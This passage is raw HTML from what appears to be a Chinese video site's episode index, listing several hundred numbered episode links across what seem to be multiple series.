href="/cfguju548447-1-1154.html">第168集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1155.html">第169集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1156.html">第170集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1157.html">第171集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1158.html">第172集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1159.html">第173集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1160.html">第174集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1161.html">第175集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1162.html">第176集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1163.html">第177集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1164.html">第178集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1165.html">第179集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1166.html">第180集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1167.html">第181集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1168.html">第182集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1169.html">第183集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1170.html">第184集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1171.html">第185集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1172.html">第186集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1173.html">第187集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1174.html">第188集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1175.html">第189集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1176.html">第190集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1177.html">第191集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1178.html">第192集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1179.html">第193集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1180.html">第194集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1181.html">第195集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1182.html">第196集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1183.html">第197集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1184.html">第198集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1185.html">第199集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1186.html">第200集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1187.html">第201集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1188.html">第202集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1189.html">第203集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1190.html">第204集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1191.html">第205集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1192.html">第206集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1193.html">第207集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1194.html">第208集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1195.html">第209集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1196.html">第210集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1197.html">第211集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1198.html">第212集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1199.html">第213集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1200.html">第214集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1201.html">第215集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1202.html">第216集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1203.html">第217集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1204.html">第218集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1205.html">第219集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1206.html">第220集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1207.html">第221集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1208.html">第222集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1209.html">第223集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1210.html">第224集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1211.html">第225集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1212.html">第226集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1213.html">第227集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1214.html">第228集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1215.html">第229集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1216.html">第229集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1217.html">第230集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1218.html">第231集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1219.html">第232集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1220.html">第233集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1221.html">第234集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1222.html">第235集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1223.html">第236集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1224.html">第237集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1225.html">第238集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1226.html">第239集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1227.html">第240集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1228.html">第241集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1229.html">第242集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1230.html">第243集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1231.html">第244集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1232.html">第245集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1233.html">第246集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1234.html">第247集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1235.html">第248集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1236.html">第249集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1237.html">第250集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1238.html">第251集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1239.html">第252集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1240.html">第253集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1241.html">第254集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1242.html">第255集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1243.html">第256集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1244.html">第257集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1245.html">第258集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1246.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1247.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1248.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1249.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1250.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1251.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1252.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1253.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1254.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1255.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1256.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1257.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1258.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1259.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1260.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1261.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1262.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1263.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1264.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1265.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1266.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1267.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1268.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1269.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1270.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1271.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1272.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1273.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1274.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1275.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1276.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1277.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1278.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1279.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1280.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1281.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1282.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1283.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1284.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1285.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1286.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1287.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1288.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1289.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1290.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1291.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1292.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1293.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1294.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1295.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1296.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1297.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1298.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1299.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1300.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1301.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1302.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1303.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1304.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1305.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1306.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1307.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1308.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1309.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1310.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1311.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1312.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1313.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1314.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1315.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1316.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1317.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1318.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1319.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1320.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1321.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1322.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1323.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1324.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1325.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1326.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1327.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1328.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1329.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1330.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1331.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1332.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1333.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1334.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1335.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1336.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1337.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1338.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1339.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1340.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1341.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1342.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1343.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1344.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1345.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1346.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1347.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1348.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1349.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1350.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1351.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1352.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1353.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1354.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1355.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1356.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1357.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1358.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1359.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1360.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1361.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1362.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1363.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1364.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1365.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1366.html">第121集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1367.html">第122集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1368.html">第123集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1369.html">第124集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1370.html">第125集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1371.html">第126集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1372.html">第127集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1373.html">第128集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1374.html">第129集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1375.html">第130集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1376.html">第131集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1377.html">第132集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1378.html">第133集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1379.html">第134集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1380.html">第135集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1381.html">第136集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1382.html">第137集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1383.html">第138集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1384.html">第139集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1385.html">第140集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1386.html">第141集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1387.html">第142集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1388.html">第143集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1389.html">第144集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1390.html">第145集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1391.html">第146集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1392.html">第147集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1393.html">第148集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1394.html">第149集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1395.html">第150集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1396.html">第151集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1397.html">第152集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1398.html">第153集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1399.html">第154集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1400.html">第155集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1401.html">第156集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1402.html">第157集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1403.html">第158集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1404.html">第159集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1405.html">第160集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1406.html">第161集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1407.html">第162集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1408.html">第163集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1409.html">第164集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1410.html">第165集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1411.html">第166集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1412.html">第167集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1413.html">第168集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1414.html">第169集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1415.html">第170集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1416.html">第171集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1417.html">第172集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1418.html">第173集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1419.html">第174集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1420.html">第175集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1421.html">第176集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1422.html">第177集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1423.html">第178集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1424.html">第179集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1425.html">第180集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1426.html">第181集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1427.html">第182集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1428.html">第183集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1429.html">第184集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1430.html">第185集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1431.html">第186集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1432.html">第187集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1433.html">第188集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1434.html">第189集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1435.html">第190集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1436.html">第191集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1437.html">第192集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1438.html">第193集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1439.html">第194集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1440.html">第195集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1441.html">第196集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1442.html">第197集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1443.html">第198集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1444.html">第199集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1445.html">第200集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1446.html">第201集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1447.html">第202集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1448.html">第203集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1449.html">第204集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1450.html">第205集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1451.html">第206集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1452.html">第207集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1453.html">第208集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1454.html">第209集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1455.html">第210集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1456.html">第211集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1457.html">第212集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1458.html">第213集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1459.html">第214集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1460.html">第215集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1461.html">第216集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1462.html">第217集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1463.html">第218集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1464.html">第219集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1465.html">第220集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1466.html">第221集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1467.html">第222集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1468.html">第223集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1469.html">第224集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1470.html">第225集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1471.html">第226集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1472.html">第227集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1473.html">第228集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1474.html">第229集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1475.html">第230集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1476.html">第231集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1477.html">第232集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1478.html">第233集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1479.html">第234集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1480.html">第235集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1481.html">第236集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1482.html">第237集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1483.html">第238集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1484.html">第239集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1485.html">第240集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1486.html">第241集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1487.html">第242集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1488.html">第243集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1489.html">第244集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1490.html">第245集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1491.html">第246集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1492.html">第247集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1493.html">第248集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1494.html">第249集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1495.html">第250集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1496.html">第251集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1497.html">第252集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1498.html">第253集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1499.html">第254集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1500.html">第255集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1501.html">第256集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1502.html">第257集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1503.html">第258集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1504.html">第259集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1505.html">第260集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1506.html">第261集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1507.html">第262集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1508.html">第263集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1509.html">第264集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1510.html">第265集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1511.html">第266集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1512.html">第267集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1513.html">第268集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1514.html">第269集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1515.html">第270集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1516.html">第271集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1517.html">第272集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1518.html">第273集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1519.html">第274集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1520.html">第275集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1521.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1522.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1523.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1524.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1525.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1526.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1527.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1528.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1529.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1530.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1531.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1532.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1533.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1534.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1535.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1536.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1537.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1538.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1539.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1540.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1541.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1542.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1543.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1544.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1545.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1546.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1547.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1548.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1549.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1550.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1551.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1552.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1553.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1554.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1555.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1556.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1557.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-1-1558.html">第38集</a></li><li ><a rel='nofollow' 